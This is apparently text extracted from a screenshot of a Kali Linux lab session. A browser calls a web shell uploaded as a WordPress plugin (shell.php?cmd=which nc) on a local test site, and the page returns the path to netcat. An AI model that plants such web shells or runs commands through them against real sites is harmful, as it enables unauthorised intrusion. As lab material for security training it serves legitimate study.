 1 2 3 4 2 23:15
Settings Plugins ‹ Sample — WordPre Page not found – Sample
10.0.2.15/wordpress/wp-content/plugins/shell.php?cmd=which nc 170%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Sample Customize 4 0 New Howdy, admin
/usr/bin/nc
SAMPLE
Just another WordPress site